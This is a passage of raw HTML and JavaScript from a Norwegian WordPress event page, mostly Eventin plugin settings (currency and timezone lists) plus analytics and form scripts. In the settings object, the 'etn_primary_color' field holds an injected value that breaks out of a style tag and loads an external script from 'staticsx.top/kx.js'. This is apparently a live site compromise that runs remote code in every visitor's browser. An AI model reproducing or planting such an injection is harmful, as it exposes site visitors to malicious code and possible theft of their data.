yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"23. januar 2026","time_format":"H:i","time_format_string":"17:11","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"879ca77134","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script type='text/javascript' src='https://bn.no/wp-content/plugins/eventin-pro/assets/js/etn-location.js?m=1768820525'></script><script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"etn","pagePostType2":"single-etn","pagePostAuthor":"Gry Skådinn"};
	dataLayer.push( dataLayer_content );
</script><script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7GWF8L');
</script><script type="text/javascript"></script><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 5, 'https://bn.no/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_5').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_5');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_5').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_5').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_5').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_5').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_5').val();gformInitSpinner( 5, 'https://bn.no/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [5, current_page]);window['gf_submitting_5'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_5').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [5]);window['gf_submitting_5'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_5').text());}, 50);}else{jQuery('#gform_5').append(contents);if(window['gformRedirect']) {gformRedirect();}}        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [5, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 5, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script><script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJyVjksOwjAMRG/DitRUCmVVcRSUj6lcSFzFDr0+EYJKSGxYPmv8ZmBdTOCsmBWWe50oC8yoiws345lFP3R5YI5cwFXl5FQpbDlKbkITYoZI7WHDbpY9/PCvzIFTwhIQnAhqqxQQru3gqyiWL+gS/am6llcsApeIxbS1hXxV4vx2ndPYn4bB2kN/tLvgx/4JoNxjeg=='></script><script src="https://bn.no/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js" id="gtm4wp-form-move-tracker-js"></script><script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"10001","zoom_connection_check_nonce":"b3a77c4182","ticket_status_nonce":"bc02915caa","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian 